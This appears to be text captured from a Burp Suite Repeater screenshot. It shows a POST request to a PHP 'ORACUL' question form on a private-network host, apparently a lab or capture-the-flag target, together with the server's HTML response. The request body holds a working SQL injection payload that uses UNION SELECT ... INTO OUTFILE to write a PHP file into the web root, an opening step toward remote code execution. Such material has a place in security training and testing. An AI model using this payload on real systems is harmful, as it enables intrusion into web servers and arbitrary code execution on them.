 Not secure 172.23.14.59:8002/40845778436153ae58a101027fa63c2d/c55d1facd4dcf8588b5a12b020e80102.php
Burp Suite Professional v2024.3.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Agartha
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 10 × 11 × +
Send Cancel < >
Targ
Request
Pretty Raw Hex Hackvertor \n
1 POST /40845778436153ae58a101027fa63c2d/c55d1facd4dcf8588b5a12b020e80102.php
HTTP/1.1
2 Host: 172.23.14.59:8002
3 Content-Length: 141
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.23.14.59:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://172.23.14.59:8002/40845778436153ae58a101027fa63c2d/c55d1facd4dcf8588
b5a12b020e80102.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check;
wp-postpass_6811296f2f7f454c36c3be137826c13c=
%24P%24B0upnDUFjU93IcjUhx0gf.JD7NPjg5%2F
14 Connection: close
15
16 question=' UNION SELECT 1,'' INTO OUTFILE
'/var/www/html//40845778436153ae58a101027fa63c2d/x.php' FIELDS TERMINATED
BY '<?php phpinfo();?>' #
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
3 Date: Fri, 07 Feb 2025 20:07:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 430
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Document
</title>
13 <style>
14 body{
15 display:flex;
16 flex-direction:column;
17 justify-content:center;
18 align-items:center;
19 background-color:black;
20 color:green;
21 }
22 </style>
23 </head>
24 <body>
25 <h2>
ORACUL
</h2>
26 <form action="" method="POST">
27 <input type="text" name="question">
28 <input type="submit" value="to ask">
29 </form>
30 </body>
31 </html>
32
Search
0 highlights